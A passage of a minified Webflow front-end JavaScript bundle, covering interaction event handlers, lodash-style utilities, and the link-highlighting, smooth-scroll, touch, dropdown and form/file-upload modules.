r=n(0)(n(16));Object.defineProperty(e,"__esModule",{value:!0}),e.setStyle=function(t,e,n){t.style[e]=n},e.getStyle=function(t,e){return t.style[e]},e.getProperty=function(t,e){return t[e]},e.matchSelector=function(t){return function(e){return e[o](t)}},e.getQuerySelector=function(t){var e=t.id,n=t.selector;if(e){var r=e;if(-1!==e.indexOf(u)){var i=e.split(u),o=i[0];if(r=i[1],o!==document.documentElement.getAttribute(l))return null}return'[data-w-id^="'.concat(r,'"]')}return n},e.getValidDocument=function(t){if(null==t||t===document.documentElement.getAttribute(l))return document;return null},e.queryDocument=function(t,e){return Array.prototype.slice.call(document.querySelectorAll(e?t+" "+e:t))},e.elementContains=function(t,e){return t.contains(e)},e.isSiblingNode=function(t,e){return t!==e&&t.parentNode===e.parentNode},e.getChildElements=function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=[],n=0,r=t.length;n<r;n++){var i=t[n].children,o=i.length;if(o)for(var a=0;a<o;a++)e.push(i[a])}return e},e.getSiblingElements=function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=[],n=[],r=0,i=t.length;r<i;r++){var o=t[r].parentNode;if(o&&o.children&&o.children.length&&-1===n.indexOf(o)){n.push(o);for(var a=o.firstElementChild;null!=a;)-1===t.indexOf(a)&&e.push(a),a=a.nextElementSibling}}return e},e.getRefType=function(t){if(null!=t&&"object"==(0,r.default)(t))return t instanceof Element?c:s;return null},e.getClosestElement=void 0;var i=n(3),o=i.IX2BrowserSupport.ELEMENT_MATCHES,a=i.IX2EngineConstants,u=a.IX2_ID_DELIMITER,c=a.HTML_ELEMENT,s=a.PLAIN_OBJECT,l=a.WF_PAGE;var f=Element.prototype.closest?function(t,e){return document.documentElement.contains(t)?t.closest(e):null}:function(t,e){if(!document.documentElement.contains(t))return null;var n=t;do{if(n[o]&&n[o](e))return n;n=n.parentNode}while(null!=n);return null};e.getClosestElement=f},function(t,e,n){"use strict";var r,i=n(0),o=i(n(15)),a=i(n(16)),u=n(0);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var c,s,l,f=u(n(27)),d=u(n(236)),p=u(n(24)),v=u(n(255)),h=n(92),E=n(50),g=n(3),_=g.IX2EngineEventTypes,m=_.MOUSE_CLICK,y=_.MOUSE_SECOND_CLICK,I=_.MOUSE_DOWN,T=_.MOUSE_UP,O=_.MOUSE_OVER,b=_.MOUSE_OUT,w=_.DROPDOWN_CLOSE,A=_.DROPDOWN_OPEN,S=_.SLIDER_ACTIVE,R=_.SLIDER_INACTIVE,x=_.TAB_ACTIVE,C=_.TAB_INACTIVE,N=_.NAVBAR_CLOSE,L=_.NAVBAR_OPEN,D=_.MOUSE_MOVE,P=_.PAGE_SCROLL_DOWN,M=_.SCROLL_INTO_VIEW,F=_.COMPONENT_ACTIVE,j=_.COMPONENT_INACTIVE,G=_.SCROLL_OUT_OF_VIEW,X=_.PAGE_SCROLL_UP,k=_.SCROLLING_IN_VIEW,U=_.PAGE_FINISH,V=_.ECOMMERCE_CART_CLOSE,W=_.ECOMMERCE_CART_OPEN,B=_.PAGE_START,H=_.PAGE_SCROLL,Y=_.ELEMENT,z=_.VIEWPORT,K=_.PAGE,Q=g.IX2EngineConstants.COLON_DELIMITER,q=g.IX2VanillaUtils.getNamespacedParameterId,$=function(t){return function(e){return!("object"!==(0,a.default)(e)||!t(e))||e}},Z=$(function(t){return t.element===t.nativeEvent.target}),J=$(function(t){var e=t.element,n=t.nativeEvent;return e.contains(n.target)}),tt=(0,d.default)([Z,J]),et=function(t,e){if(e){var n=t.getState().ixData.events[e];if(n&&!ct[n.eventTypeId])return n}return null},nt=function(t,e){var n=t.store,r=t.event,i=t.element,o=t.eventStateKey,a=r.action,u=r.id,c=a.config,s=c.actionListId,l=c.autoStopEventId,f=et(n,l);return f&&(0,h.stopActionGroup)({store:n,eventId:l,eventTarget:i,eventStateKey:l+Q+o.split(Q)[1],actionListId:(0,p.default)(f,"action.config.actionListId")}),(0,h.stopActionGroup)({store:n,eventId:u,eventTarget:i,eventStateKey:o,actionListId:s}),(0,h.startActionGroup)({store:n,eventId:u,eventTarget:i,eventStateKey:o,actionListId:s}),e},rt=function(t,e){return function(n,r){return!0===t(n,r)?e(n,r):r}},it={handler:rt(tt,nt)},ot=(0,f.default)({},it,{types:[F,j].join(" ")}),at=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],ut={types:[{target:document,types:"scroll wheel",throttle:!0}]},ct={PAGE_START:B,PAGE_FINISH:U},st=(c=void 0!==window.pageXOffset,s="CSS1Compat"===document.compatMode?document.documentElement:document.body,function(){return{scrollLeft:c?window.pageXOffset:s.scrollLeft,scrollTop:c?window.pageYOffset:s.scrollTop,stiffScrollTop:(0,v.default)(c?window.pageYOffset:s.scrollTop,0,s.scrollHeight-window.innerHeight),scrollWidth:s.scrollWidth,scrollHeight:s.scrollHeight,clientWidth:s.clientWidth,clientHeight:s.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight}}),lt=function(t){var e=t.element,n=t.nativeEvent,r=n.type,i=n.target,o=n.relatedTarget,a=e.contains(i);if("mouseover"===r&&a)return!0;var u=e.contains(o);return!("mouseout"!==r||!a||!u)},ft=function(t){var e,n,r=t.element,i=t.event.config,o=st(),a=o.clientWidth,u=o.clientHeight,c=i.scrollOffsetValue,s="PX"===i.scrollOffsetUnit?c:u*(c||0)/100;return e=r.getBoundingClientRect(),n={left:0,top:s,right:a,bottom:u-s},!(e.left>n.right||e.right<n.left||e.top>n.bottom||e.bottom<n.top)},dt=function(t){return function(e,n){var r=e.nativeEvent.type,i=-1!==[F,j].indexOf(r)?r===F:n.isActive,o=(0,f.default)({},n,{isActive:i});return n&&o.isActive===n.isActive?o:t(e,o)||o}},pt=function(t){return function(e,n){var r={elementHovered:lt(e)};return(n?r.elementHovered!==n.elementHovered:r.elementHovered)&&t(e,r)||r}},vt=function(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=st(),i=r.stiffScrollTop,o=r.scrollHeight,a=r.innerHeight,u=e.event,c=u.config,s=u.eventTypeId,l=c.scrollOffsetValue,d="PX"===c.scrollOffsetUnit,p=o-a,v=Number((i/p).toFixed(2));if(n&&n.percentTop===v)return n;var h,E,g=(d?l:a*(l||0)/100)/p,_=0;n&&(h=v>n.percentTop,_=(E=n.scrollingDown!==h)?v:n.anchorTop);var m=s===P?v>=_+g:v<=_-g,y=(0,f.default)({},n,{percentTop:v,inBounds:m,anchorTop:_,scrollingDown:h});return n&&m&&(E||y.inBounds!==n.inBounds)&&t(e,y)||y}},ht=function(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{clickCount:0},r={clickCount:n.clickCount%2+1};return r.clickCount!==n.clickCount&&t(e,r)||r}},Et=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return(0,f.default)({},ot,{handler:rt(t?tt:Z,dt(function(t,e){return e.isActive?it.handler(t,e):e}))})},gt=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return(0,f.default)({},ot,{handler:rt(t?tt:Z,dt(function(t,e){return e.isActive?e:it.handler(t,e)}))})},_t=(0,f.default)({},ut,{handler:(l=function(t,e){var n=e.elementVisible,r=t.event;return!t.store.getState().ixData.events[r.action.config.autoStopEventId]&&e.triggered?e:r.eventTypeId===M===n?(nt(t),(0,f.default)({},e,{triggered:!0})):e},function(t,e){var n=(0,f.default)({},e,{elementVisible:ft(t)});return(e?n.elementVisible!==e.elementVisible:n.elementVisible)&&l(t,n)||n})}),mt=(r={},(0,o.default)(r,S,Et()),(0,o.default)(r,R,gt()),(0,o.default)(r,A,Et()),(0,o.default)(r,w,gt()),(0,o.default)(r,L,Et(!1)),(0,o.default)(r,N,gt(!1)),(0,o.default)(r,x,Et()),(0,o.default)(r,C,gt()),(0,o.default)(r,W,{types:"ecommerce-cart-open",handler:rt(tt,nt)}),(0,o.default)(r,V,{types:"ecommerce-cart-close",handler:rt(tt,nt)}),(0,o.default)(r,m,{types:"click",handler:rt(tt,ht(function(t,e){var n,r,i,o=e.clickCount;r=(n=t).store,i=n.event.action.config.autoStopEventId,Boolean(et(r,i))?1===o&&nt(t):nt(t)}))}),(0,o.default)(r,y,{types:"click",handler:rt(tt,ht(function(t,e){2===e.clickCount&&nt(t)}))}),(0,o.default)(r,I,(0,f.default)({},it,{types:"mousedown"})),(0,o.default)(r,T,(0,f.default)({},it,{types:"mouseup"})),(0,o.default)(r,O,{types:"mouseover mouseout",handler:rt(tt,pt(function(t,e){e.elementHovered&&nt(t)}))}),(0,o.default)(r,b,{types:"mouseover mouseout",handler:rt(tt,pt(function(t,e){e.elementHovered||nt(t)}))}),(0,o.default)(r,D,{types:"mousemove mouseout scroll",handler:function(t){var e=t.store,n=t.element,r=t.eventConfig,i=t.nativeEvent,o=t.eventStateKey,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{clientX:0,clientY:0,pageX:0,pageY:0},u=r.basedOn,c=r.selectedAxis,s=r.continuousParameterGroupId,l=r.reverse,f=r.restingState,d=void 0===f?0:f,p=i.clientX,v=void 0===p?a.clientX:p,h=i.clientY,g=void 0===h?a.clientY:h,_=i.pageX,m=void 0===_?a.pageX:_,y=i.pageY,I=void 0===y?a.pageY:y,T="X_AXIS"===c,O="mouseout"===i.type,b=d/100,w=s,A=!1;switch(u){case z:b=T?Math.min(v,window.innerWidth)/window.innerWidth:Math.min(g,window.innerHeight)/window.innerHeight;break;case K:var S=st(),R=S.scrollLeft,x=S.scrollTop,C=S.scrollWidth,N=S.scrollHeight;b=T?Math.min(R+m,C)/C:Math.min(x+I,N)/N;break;case Y:default:w=q(o,s);var L=0===i.type.indexOf("mouse");if(L&&!0!==tt({element:n,nativeEvent:i}))break;var D=n.getBoundingClientRect(),P=D.left,M=D.top,F=D.width,j=D.height;if(!L&&!function(t,e){return t.left>e.left&&t.left<e.right&&t.top>e.top&&t.top<e.bottom}({left:v,top:g},D))break;A=!0,b=T?(v-P)/F:(g-M)/j}return O&&(b>.95||b<.05)&&(b=Math.round(b)),(u!==Y||A||A!==a.elementHovered)&&(b=l?1-b:b,e.dispatch((0,E.parameterChanged)(w,b))),{elementHovered:A,clientX:v,clientY:g,pageX:m,pageY:I}}}),(0,o.default)(r,H,{types:at,handler:function(t){var e=t.store,n=t.eventConfig,r=n.continuousParameterGroupId,i=n.reverse,o=st(),a=o.scrollTop/(o.scrollHeight-o.clientHeight);a=i?1-a:a,e.dispatch((0,E.parameterChanged)(r,a))}}),(0,o.default)(r,k,{types:at,handler:function(t){var e=t.element,n=t.store,r=t.eventConfig,i=t.eventStateKey,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{scrollPercent:0},a=st(),u=a.scrollLeft,c=a.scrollTop,s=a.scrollWidth,l=a.scrollHeight,f=a.clientHeight,d=r.basedOn,p=r.selectedAxis,v=r.continuousParameterGroupId,h=r.startsEntering,g=r.startsExiting,_=r.addEndOffset,m=r.addStartOffset,y=r.addOffsetValue,I=void 0===y?0:y,T=r.endOffsetValue,O=void 0===T?0:T;if(d===z){var b="X_AXIS"===p?u/s:c/l;return b!==o.scrollPercent&&n.dispatch((0,E.parameterChanged)(v,b)),{scrollPercent:b}}var w=q(i,v),A=e.getBoundingClientRect(),S=(m?I:0)/100,R=(_?O:0)/100;S=h?S:1-S,R=g?R:1-R;var x=A.top+Math.min(A.height*S,f),C=A.top+A.height*R-x,N=Math.min(f+C,l),L=Math.min(Math.max(0,f-x),N)/N;return L!==o.scrollPercent&&n.dispatch((0,E.parameterChanged)(w,L)),{scrollPercent:L}}}),(0,o.default)(r,M,_t),(0,o.default)(r,G,_t),(0,o.default)(r,P,(0,f.default)({},ut,{handler:vt(function(t,e){e.scrollingDown&&nt(t)})})),(0,o.default)(r,X,(0,f.default)({},ut,{handler:vt(function(t,e){e.scrollingDown||nt(t)})})),(0,o.default)(r,U,{types:"readystatechange IX2_PAGE_UPDATE",handler:rt(Z,function(t){return function(e,n){var r={finished:"complete"===document.readyState};return!r.finished||n&&n.finshed||t(e),r}}(nt))}),(0,o.default)(r,B,{types:"readystatechange IX2_PAGE_UPDATE",handler:rt(Z,function(t){return function(e,n){return n||t(e),{started:!0}}}(nt))}),r);e.default=mt},function(t,e,n){var r=n(237)();t.exports=r},function(t,e,n){var r=n(51),i=n(238),o=n(97),a=n(98),u=n(1),c=n(251),s="Expected a function",l=8,f=32,d=128,p=256;t.exports=function(t){return i(function(e){var n=e.length,i=n,v=r.prototype.thru;for(t&&e.reverse();i--;){var h=e[i];if("function"!=typeof h)throw new TypeError(s);if(v&&!E&&"wrapper"==a(h))var E=new r([],!0)}for(i=E?i:n;++i<n;){h=e[i];var g=a(h),_="wrapper"==g?o(h):void 0;E=_&&c(_[0])&&_[1]==(d|l|f|p)&&!_[4].length&&1==_[9]?E[a(_[0])].apply(E,_[3]):1==h.length&&c(h)?E[g]():E.thru(h)}return function(){var t=arguments,r=t[0];if(E&&1==t.length&&u(r))return E.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}})}},function(t,e,n){var r=n(239),i=n(242),o=n(244);t.exports=function(t){return o(i(t,void 0,r),t+"")}},function(t,e,n){var r=n(240);t.exports=function(t){return null!=t&&t.length?r(t,1):[]}},function(t,e,n){var r=n(35),i=n(241);t.exports=function t(e,n,o,a,u){var c=-1,s=e.length;for(o||(o=i),u||(u=[]);++c<s;){var l=e[c];n>0&&o(l)?n>1?t(l,n-1,o,a,u):r(u,l):a||(u[u.length]=l)}return u}},function(t,e,n){var r=n(12),i=n(23),o=n(1),a=r?r.isConcatSpreadable:void 0;t.exports=function(t){return o(t)||i(t)||!!(a&&t&&t[a])}},function(t,e,n){var r=n(243),i=Math.max;t.exports=function(t,e,n){return e=i(void 0===e?t.length-1:e,0),function(){for(var o=arguments,a=-1,u=i(o.length-e,0),c=Array(u);++a<u;)c[a]=o[e+a];a=-1;for(var s=Array(e+1);++a<e;)s[a]=o[a];return s[e]=n(c),r(t,this,s)}}},function(t,e){t.exports=function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}},function(t,e,n){var r=n(245),i=n(247)(r);t.exports=i},function(t,e,n){var r=n(246),i=n(94),o=n(45),a=i?function(t,e){return i(t,"toString",{configurable:!0,enumerable:!1,value:r(e),writable:!0})}:o;t.exports=a},function(t,e){t.exports=function(t){return function(){return t}}},function(t,e){var n=800,r=16,i=Date.now;t.exports=function(t){var e=0,o=0;return function(){var a=i(),u=r-(a-o);if(o=a,u>0){if(++e>=n)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}},function(t,e,n){var r=n(76),i=r&&new r;t.exports=i},function(t,e){t.exports=function(){}},function(t,e){t.exports={}},function(t,e,n){var r=n(53),i=n(97),o=n(98),a=n(252);t.exports=function(t){var e=o(t),n=a[e];if("function"!=typeof n||!(e in r.prototype))return!1;if(t===n)return!0;var u=i(n);return!!u&&t===u[0]}},function(t,e,n){var r=n(53),i=n(51),o=n(52),a=n(1),u=n(8),c=n(253),s=Object.prototype.hasOwnProperty;function l(t){if(u(t)&&!a(t)&&!(t instanceof r)){if(t instanceof i)return t;if(s.call(t,"__wrapped__"))return c(t)}return new i(t)}l.prototype=o.prototype,l.prototype.constructor=l,t.exports=l},function(t,e,n){var r=n(53),i=n(51),o=n(254);t.exports=function(t){if(t instanceof r)return t.clone();var e=new i(t.__wrapped__,t.__chain__);return e.__actions__=o(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}},function(t,e){t.exports=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}},function(t,e,n){var r=n(95),i=n(47);t.exports=function(t,e,n){return void 0===n&&(n=e,e=void 0),void 0!==n&&(n=(n=i(n))==n?n:0),void 0!==e&&(e=(e=i(e))==e?e:0),r(i(t),e,n)}},function(t,e,n){"use strict";var r=n(2);r.define("links",t.exports=function(t,e){var n,i,o,a={},u=t(window),c=r.env(),s=window.location,l=document.createElement("a"),f="w--current",d=/index\.(html|php)$/,p=/\/$/;function v(e){var r=n&&e.getAttribute("href-disabled")||e.getAttribute("href");if(l.href=r,!(r.indexOf(":")>=0)){var a=t(e);if(l.hash.length>1&&l.host+l.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(l.hash))return;var u=t(l.hash);u.length&&i.push({link:a,sec:u,active:!1})}else if("#"!==r&&""!==r){var c=l.href===s.href||r===o||d.test(r)&&p.test(o);E(a,f,c)}}}function h(){var t=u.scrollTop(),n=u.height();e.each(i,function(e){var r=e.link,i=e.sec,o=i.offset().top,a=i.outerHeight(),u=.5*n,c=i.is(":visible")&&o+a-u>=t&&o+u<=t+n;e.active!==c&&(e.active=c,E(r,f,c))})}function E(t,e,n){var r=t.hasClass(e);n&&r||(n||r)&&(n?t.addClass(e):t.removeClass(e))}return a.ready=a.design=a.preview=function(){n=c&&r.env("design"),o=r.env("slug")||s.pathname||"",r.scroll.off(h),i=[];for(var t=document.links,e=0;e<t.length;++e)v(t[e]);i.length&&(r.scroll.on(h),h())},a})},function(t,e,n){"use strict";var r=n(2);r.define("scroll",t.exports=function(t){var e=t(document),n=window,i=n.location,o=function(){try{return Boolean(n.frameElement)}catch(t){return!0}}()?null:n.history,a=/^[a-zA-Z0-9][\w:.-]*$/;return{ready:function(){var u=i.href.split("#")[0];e.on("click","a",function(e){if(!(r.env("design")||window.$.mobile&&t(e.currentTarget).hasClass("ui-link")))if("#"!==this.getAttribute("href")){var c=this.href.split("#"),s=c[0]===u?c[1]:null;s&&function(e,u){if(a.test(e)){var c=t("#"+e);if(c.length){if(u&&(u.preventDefault(),u.stopPropagation()),i.hash!==e&&o&&o.pushState&&(!r.env.chrome||"file:"!==i.protocol)){var s=o.state&&o.state.hash;s!==e&&o.pushState({hash:e},"","#"+e)}var l=r.env("editor")?".w-editor-body":"body",f=t("header, "+l+" > .header, "+l+" > .w-nav:not([data-no-scroll])"),d="fixed"===f.css("position")?f.outerHeight():0;n.setTimeout(function(){!function(e,r){var i=t(n).scrollTop(),o=e.offset().top-r;if("mid"===e.data("scroll")){var a=t(n).height()-r,u=e.outerHeight();u<a&&(o-=Math.round((a-u)/2))}var c=1;t("body").add(e).each(function(){var e=parseFloat(t(this).attr("data-scroll-time"),10);!isNaN(e)&&(0===e||e>0)&&(c=e)}),Date.now||(Date.now=function(){return(new Date).getTime()});var s=Date.now(),l=n.requestAnimationFrame||n.mozRequestAnimationFrame||n.webkitRequestAnimationFrame||function(t){n.setTimeout(t,15)},f=(472.143*Math.log(Math.abs(i-o)+125)-2e3)*c;!function t(){var e=Date.now()-s;n.scroll(0,function(t,e,n,r){return n>r?e:t+(e-t)*((i=n/r)<.5?4*i*i*i:(i-1)*(2*i-2)*(2*i-2)+1);var i}(i,o,e,f)),e<=f&&l(t)}()}(c,d)},u?0:300)}}}(s,e)}else e.preventDefault()})}}})},function(t,e,n){"use strict";n(2).define("touch",t.exports=function(t){var e={},n=!document.addEventListener,r=window.getSelection;function i(t){var e,n,i,a=!1,u=!1,c=!1,s=Math.min(Math.round(.04*window.innerWidth),40);function l(t){var r=t.touches;r&&r.length>1||(a=!0,u=!1,r?(c=!0,e=r[0].clientX,n=r[0].clientY):(e=t.clientX,n=t.clientY),i=e)}function f(t){if(a){if(c&&"mousemove"===t.type)return t.preventDefault(),void t.stopPropagation();var l=t.touches,f=l?l[0].clientX:t.clientX,d=l?l[0].clientY:t.clientY,v=f-i;i=f,Math.abs(v)>s&&r&&""===String(r())&&(o("swipe",t,{direction:v>0?"right":"left"}),p()),(Math.abs(f-e)>10||Math.abs(d-n)>10)&&(u=!0)}}function d(t){if(a){if(a=!1,c&&"mouseup"===t.type)return t.preventDefault(),t.stopPropagation(),void(c=!1);u||o("tap",t)}}function p(){a=!1}t.addEventListener("touchstart",l,!1),t.addEventListener("touchmove",f,!1),t.addEventListener("touchend",d,!1),t.addEventListener("touchcancel",p,!1),t.addEventListener("mousedown",l,!1),t.addEventListener("mousemove",f,!1),t.addEventListener("mouseup",d,!1),t.addEventListener("mouseout",p,!1),this.destroy=function(){t.removeEventListener("touchstart",l,!1),t.removeEventListener("touchmove",f,!1),t.removeEventListener("touchend",d,!1),t.removeEventListener("touchcancel",p,!1),t.removeEventListener("mousedown",l,!1),t.removeEventListener("mousemove",f,!1),t.removeEventListener("mouseup",d,!1),t.removeEventListener("mouseout",p,!1),t=null}}function o(e,n,r){var i=t.Event(e,{originalEvent:n});t(n.target).trigger(i,r)}return n&&(t.event.special.tap={bindType:"click",delegateType:"click"}),e.init=function(e){return n?null:(e="string"==typeof e?t(e).get(0):e)?new i(e):null},e.instance=e.init(document),e})},function(t,e,n){"use strict";var r=n(2),i=n(11),o={ARROW_UP:38,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},a=!0;r.define("dropdown",t.exports=function(t,e){var n,u,c={},s=t(document),l=r.env(),f=r.env.touch,d=".w-dropdown",p="w--open",v="w-close"+d,h=i.triggers,E=900,g=!1;function _(){u=l&&r.env("design"),(n=s.find(d)).each(m)}function m(n,i){var c=t(i),f=t.data(i,d);f||(f=t.data(i,d,{open:!1,el:c,config:{},selectedIdx:-1})),f.list=c.children(".w-dropdown-list"),f.toggle=c.children(".w-dropdown-toggle"),f.links=f.list.children(".w-dropdown-link"),f.outside=function(n){n.outside&&s.off(S()+d,n.outside);return e.debounce(function(e){if(n.open){var i=t(e.target);if(!i.closest(".w-dropdown-toggle").length){var o=-1===t.inArray(n.el[0],i.parents(d)),a=r.env("editor");if(o){if(a){var u=1===i.parents().length&&1===i.parents("svg").length,c=i.parents(".w-editor-bem-EditorHoverControls").length;if(u||c)return}b(n)}}}})}(f),f.complete=function(t){return function(){t.list.removeClass(p),t.toggle.removeClass(p),t.manageZ&&t.el.css("z-index","")}}(f),f.leave=function(t){return function(){t.hovering=!1,t.links.is(":focus")||b(t)}}(f),f.moveOutside=function(n){return e.debounce(function(e){if(n.open){var r=t(e.target),i=-1===t.inArray(n.el[0],r.parents(d));if(i){var o=r.parents(".w-editor-bem-EditorHoverControls").length,a=r.parents(".w-editor-bem-RTToolbar").length,u=t(".w-editor-bem-EditorOverlay"),c=u.find(".w-editor-edit-outline").length||u.find(".w-editor-bem-RTToolbar").length;if(o||a||c)return;n.hovering=!1,b(n)}}})}(f),c.off(d),f.toggle.off(d),y(f),f.nav&&f.nav.off(d),f.nav=c.closest(".w-nav"),f.nav.on(v,I(f)),u?c.on("setting"+d,I(f)):(f.toggle.on(S()+d,T(f,a)),f.config.hover&&f.toggle.on("mouseenter"+d,function(t){return function(){t.hovering=!0,O(t),t.links.is(":focus")||t.toggle.focus()}}(f)),c.on(v,I(f)),l&&(f.hovering=!1,b(f)));var h=f.list.attr("id"),E=f.toggle.attr("id");c.attr("role","menu"),c.on("keydown",A),h||(h="w-dropdown-list-"+n,f.list.attr("id",h)),c.on("keyup",function(t){return function(e){if(!u&&!g&&(t.open||t.toggle.is(":focus")))switch(e.keyCode){case o.HOME:if(!t.open)return;return t.selectedIdx=0,void w(t);case o.END:if(!t.open)return;return t.selectedIdx=t.links.length-1,void w(t);case o.ENTER:case o.SPACE:case o.ESCAPE:return void b(t,{forceClose:!0});case o.ARROW_DOWN:return t.selectedIdx=Math.min(t.links.length-1,t.selectedIdx+1),void(t.selectedIdx>=0&&(t.open||(t.selectedIdx=0),O(t),w(t)));case o.ARROW_UP:return t.selectedIdx=Math.max(-1,t.selectedIdx-1),void(t.selectedIdx<0?(b(t,{immediate:!0,forceClose:!0}),t.toggle.focus()):(O(t),w(t)));default:return}}}(f)),f.links.attr("tabindex","-1"),f.links.attr("role","menuitem"),f.toggle.attr("tabindex")||f.toggle.attr("tabindex","0"),E||(h="w-dropdown-toggle-"+n,f.list.attr("id",h)),f.toggle.attr("aria-controls",h),f.toggle.attr("aria-haspopup","menu"),f.toggle.on("keyup",function(t){var e=T(t,a);return function(t){u||g||t.keyCode!==o.SPACE&&t.keyCode!==o.ENTER||(t.stopPropagation(),e())}}(f)),c.attr("aria-labelled-by",E),f.toggle.css("outline","none"),f.links.css("outline","none")}function y(t){var e=Number(t.el.css("z-index"));t.manageZ=e===E||e===E+1,t.config={hover:(!0===t.el.attr("data-hover")||"1"===t.el.attr("data-hover"))&&!f,delay:Number(t.el.attr("data-delay"))||0}}function I(t){return function(e,n){return n=n||{},"w-close"===e.type?b(t,{focusToggle:!1}):"setting"===e.type?(y(t),!0===n.open&&O(t),void(!1===n.open&&b(t,{immediate:!0}))):void 0}}function T(t,n){return e.debounce(function(){if(t.open)return b(t,{forceClose:n});O(t),w(t)})}function O(e){if(!e.open){!function(e){var r=e.el[0];n.each(function(e,n){var i=t(n);i.is(r)||i.has(r).length||i.triggerHandler(v)})}(e),e.open=!0,e.list.addClass(p),e.toggle.addClass(p),e.toggle.attr("aria-expanded","true"),h.intro(0,e.el[0]),r.redraw.up(),e.manageZ&&e.el.css("z-index",E+1);var i=r.env("editor");u||s.on(S()+d,e.outside),e.hovering&&!i&&e.el.on("mouseleave"+d,e.leave),e.hovering&&i&&s.on("mousemove"+d,e.moveOutside),window.clearTimeout(e.delayId)}}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.immediate,r=e.forceClose,i=e.focusToggle,o=void 0===i||i;if(t.open&&(!t.config.hover||!t.hovering||r)){t.toggle.removeAttr("aria-expanded"),o&&t.toggle.focus(),t.open=!1;var a=t.config;if(h.outro(0,t.el[0]),s.off(S()+d,t.outside),t.el.off("mouseleave"+d,t.leave),s.off("mousemove"+d,t.moveOutside),window.clearTimeout(t.delayId),!a.delay||n)return t.complete();t.delayId=window.setTimeout(t.complete,a.delay)}}function w(t){t.links[t.selectedIdx]&&t.links[t.selectedIdx].focus()}function A(t){if(!u)switch(t.keyCode){case o.HOME:case o.END:case o.ARROW_DOWN:case o.ARROW_UP:case o.SPACE:return t.preventDefault();default:return}}function S(){return f?"tap":"mouseup"}return c.ready=_,c.design=function(){g&&s.find(d).each(function(e,n){t(n).triggerHandler(v)}),g=!1,_()},c.preview=function(){g=!0,_()},c})},function(t,e,n){"use strict";var r=n(0)(n(261)),i=n(2);i.define("forms",t.exports=function(t,e){var n,o,a,u,c,s={},l=t(document),f=window.location,d=window.XDomainRequest&&!window.atob,p=".w-form",v=/e(-)?mail/i,h=/^\S+@\S+$/,E=window.alert,g=i.env(),_=/list-manage[1-9]?.com/i,m=e.debounce(function(){E("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function y(e,n){var r=t(n),i=t.data(n,p);i||(i=t.data(n,p,{form:r})),I(i);var a=r.closest("div.w-form");i.done=a.find("> .w-form-done"),i.fail=a.find("> .w-form-fail"),i.fileUploads=a.find(".w-file-upload"),i.fileUploads.each(function(e){!function(e,n){if(!n.fileUploads||!n.fileUploads[e])return;var r,i=t(n.fileUploads[e]),o=i.find("> .w-file-upload-default"),a=i.find("> .w-file-upload-uploading"),u=i.find("> .w-file-upload-success"),s=i.find("> .w-file-upload-error"),l=o.find(".w-file-upload-input"),f=o.find(".w-file-upload-label"),d=f.children(),p=s.find(".w-file-upload-error-msg"),v=u.find(".w-file-upload-file"),h=u.find(".w-file-remove-link"),E=v.find(".w-file-upload-file-name"),_=p.attr("data-w-size-error"),m=p.attr("data-w-type-error"),y=p.attr("data-w-generic-error");if(g)l.on("click",function(t){t.preventDefault()}),f.on("click",function(t){t.preventDefault()}),d.on("click",function(t){t.preventDefault()});else{h.on("click",function(){l.removeAttr("data-value"),l.val(""),E.html(""),o.toggle(!0),u.toggle(!1)}),l.on("change",function(i){(r=i.target&&i.target.files&&i.target.files[0])&&(o.toggle(!1),s.toggle(!1),a.toggle(!0),E.text(r.name),S()||T(n),n.fileUploads[e].uploading=!0,function(e,n){var r={name:e.name,size:e.size};t.ajax({type:"POST",url:c,data:r,dataType:"json",crossDomain:!0}).done(function(t){n(null,t)}).fail(function(t){n(t)})}(r,w))});var O=f.outerHeight();l.height(O),l.width(1)}function b(t){var r=t.responseJSON&&t.responseJSON.msg,i=y;"string"==typeof r&&0===r.indexOf("InvalidFileTypeError")?i=m:"string"==typeof r&&0===r.indexOf("MaxFileSizeError")&&(i=_),p.text(i),l.removeAttr("data-value"),l.val(""),a.toggle(!1),o.toggle(!0),s.toggle(!0),n.fileUploads[e].uploading=!1,S()||I(n)}function w(e,n){if(e)return b(e);var i=n.fileName,o=n.postData,a=n.fileId,u=n.s3Url;l.attr("data-value",a),function(e,n,r,i,o){var a=new FormData;for(var u in n)a.append(u,n[u]);a.append("file",r,i),t.ajax({type:"POST",url:e,data:a,processData:!1,contentType:!1}).done(function(){o(null)}).fail(function(t){o(t)})}(u,o,r,i,A)}function A(t){if(t)return b(t);a.toggle(!1),u.css("display","inline-block"),n.fileUploads[e].uploading=!1,S()||I(n)}function S(){var t=n.fileUploads&&n.fileUploads.toArray()||[];return t.some(function(t){return t.uploading})}}(e,i)});var u=i.action=r.attr("action");i.handler=null,i.redirect=r.attr("data-redirect"),_.test(u)?i.handler=w:u||(o?i.handler="function"==typeof hostedSubmitWebflow?hostedSubmitWebflow:b:m())}function I(t){var e=t.btn=t.form.find(':input[type="submit"]');t.wait=t.btn.attr("data-wait")||null,t.success=!1,e.prop("disabled",!1),t.label&&e.val(t.label)}function T(t){var e=t.btn,n=t.wait;e.prop("disabled",!0),n&&(t.label=e.val(),e.val(n))}function O(e,n){var r=null;return 